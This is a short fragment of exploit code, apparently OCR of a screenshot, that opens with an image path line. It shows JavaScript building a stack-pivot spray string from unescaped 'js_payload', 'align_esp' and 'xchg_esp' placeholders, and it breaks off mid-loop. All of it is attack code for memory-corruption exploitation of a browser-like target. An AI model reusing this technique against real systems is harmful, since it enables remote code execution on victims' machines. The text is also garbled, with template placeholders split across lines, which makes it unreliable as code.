
    unicorn += unescape("
#
{
js_payload
}
");

    animvalues = unescape("
#
{
align_esp
}
");

    for (i=0; i < 0x70/4; i++) {

      if (i == 0x70/4-1) {

        animvalues += unescape("
#
{
xchg_esp
}
");

      }

      else {

        animvalues += unescape("
#
{
align_esp
}
");

      }

    }

    animvalues += unicorn;

    for(i = 0; i < 13; i++) {
